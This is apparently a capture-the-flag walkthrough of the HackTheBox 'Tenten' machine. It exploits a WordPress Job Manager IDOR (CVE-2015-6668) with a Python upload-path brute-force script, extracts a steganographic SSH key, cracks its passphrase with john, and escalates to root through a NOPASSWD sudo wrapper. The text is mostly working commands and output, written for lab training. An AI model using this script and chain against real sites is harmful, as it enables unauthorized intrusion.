Machine Overview
A WordPress instance (tenten.htb) runs the Job Manager plugin (≤ 0.7.25), which is vulnerable to an IDOR and allows discovery of an uploaded CV image containing a private SSH key embedded via steganography. The private key is encrypted; its passphrase is recovered with john and used to SSH as takis. A misconfigured sudo entry for /bin/fuckin allows immediate root escalation.
Enumeration
Nmap
We started with a standard service scan to discover open services and versions:
nmap -A -Pn -oN nmap.txt 10.10.10.10Scan results:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ecf79d380c476ff0130fb93bd4d6e311 (RSA)
| 256 ccfe2de27fef4d41ae390e91ed7e9de7 (ECDSA)
|_ 256 8db58318c07c5d3d38df4be1a4828a07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://tenten.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)Web Enumeration
Hostname
Port 80 redirected to the virtual host tenten.htb. Added an /etc/hosts entry:
echo "10.10.10.10 tenten.htb" | sudo tee -a /etc/hostsWeb Application Inspection
Visiting http://tenten.htb/ shows a WordPress site with one post (user takis) and a job listing.

WordPress plugin scan
Using wpscan revealed an instance of Job Manager with a known vulnerability:
wpscan --url http://tenten.htb --api-token <API_TOKEN> | [!] Title: Job Manager <= 0.7.25 - Insecure Direct Object Reference (IDOR)
| References:
| - https://wpscan.com/vulnerability/9fd14f37-8c45-46f9-bcb6-8613d754dd1c
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-6668
| - https://vagmour.eu/cve-2015-6668-cv-filename-disclosure-on-job-manager-wordpress-plugin/Exploitation: IDOR → Find uploaded CV
Manual verification
Job application pages use numeric job IDs in the URL pattern:
http://tenten.htb/index.php/jobs/apply/8/Changing the ID to another value (e.g., 13) reveals additional job entries (the HackerAccessGranted job), confirming the IDOR.
Finding the uploaded file
The Job Manager upload naming leaks allow brute-forcing upload paths (uploads are typically stored under wp-content/uploads/YYYY/MM/filename.ext). We use this gist to search likely upload paths for HackerAccessGranted with common image extensions:
# exploit.py
import requests
website = raw_input('Enter a vulnerable website: ')
filename = raw_input('Enter a file name:')
filename2 = filename.replace(" ", "-")
for year in range(2017,2019):
for i in range(1,13):
for extension in {'jpeg','png','jpg'}:
URL = website + "/wp-content/uploads/" + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + extension
req = requests.get(URL)
if req.status_code==200:
print "[+] URL of CV found! " + URLRun:
python2 exploit.py
Enter a vulnerable website: http://tenten.htb
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpgWe've found the CV image.

Extract private key from image
Steganography extraction
Using steghide, we can extract the embedded data:
steghide extract -sf HackerAccessGranted.jpg
Enter passphrase: # enter empty passphrase
wrote extracted data to "id_rsa".We've recovered a private SSH key.
John the Ripper
We can use John the Ripper to crack the passphrase. Before that, we need to convert the private key into a crackable hash format.
Convert private key to hash
Using ssh2john.py, we can convert the private key into a hash.
python3 ssh2john.py id_rsa > id_rsa.hashWe can now use John the Ripper to crack the passphrase.
Run John
Using the rockyou wordlist, we can crack the passphrase.
john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hashResult:
superpassword (id_rsa)Initial access
With the extracted key and recovered passphrase:
ssh -i id_rsa takis@10.10.10.10
Enter passphrase for key 'id_rsa': # enter superpasswordOn successful login, we can see that we're now logged in as takis.
takis@tenten:~$ id
uid=1000(takis) gid=1000(takis) groups=1000(takis),4(adm),27(sudo),...User flag
/home/takis/user.txt
Privilege escalation (takis → root)
Sudo rights
sudo -lOutput:
User takis may run the following commands on tenten:
(ALL : ALL) ALL
(ALL) NOPASSWD: /bin/fuckinLooking at the output, we can see that /bin/fuckin is listed as a NOPASSWD program.
Inspect /bin/fuckin
The content of the script is:
cat /bin/fuckin
# #!/bin/bash
# $1 $2 $3 $4This script simply executes its first argument as a command (with up to 3 args). Because it is allowed via sudo without a password, it allows arbitrary command execution as root:
sudo /bin/fuckin sudo su
# becomes a root shell
root@tenten:/home/takis# id
uid=0(root) gid=0(root) groups=0(root)Root flag
/root/root.txt

